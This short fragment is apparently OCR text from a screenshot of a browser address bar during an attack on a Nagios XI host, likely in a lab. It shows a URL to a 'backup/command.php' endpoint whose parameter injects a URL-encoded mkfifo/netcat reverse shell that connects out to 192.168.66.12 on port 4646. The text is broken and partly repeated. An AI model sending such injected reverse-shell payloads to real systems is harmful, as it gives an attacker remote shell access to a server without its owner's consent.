 Login · Nagios XI
Backup
:kup=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.66.12+4646+>/
67%
http://192.168.36.179:7755/backup/command.php?backup=rm+/tmp/f; — Visit
Search for 192.168.36.179:7755/backup/command.php?backup=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.66.12+4646+